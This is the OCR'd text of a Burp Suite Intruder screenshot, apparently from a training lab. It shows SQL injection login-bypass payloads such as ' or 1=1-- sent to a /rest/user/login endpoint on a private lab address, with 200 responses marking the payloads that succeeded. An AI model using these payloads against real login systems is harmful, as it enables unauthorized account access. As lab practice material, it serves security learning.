 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
39 a' or 1=1-- 200 1001
41 a' or 3=3-- 200 1001
46 hi' or 1=1 -- 200 1001
60 ' or 0=0 -- 200 1001
65 ' or 1 --' 200 1001
66 ' or 1/* 200 1001
69 ' or '1'='1'-- 200 1001
71 ' or 1=1 /* 200 1001
72 ' or 1=1-- 200 1001
73 ' or 1=1-- 200 1001
80 ' or 1=1 or ''=' 200 1001
0 401 330
2 | 401 330
3 ! 401 330
4 ? 401 330
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.175.249
3 Content-Length: 43
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 S
6 Content-Type: application/json
? Search... 0 matches
Finished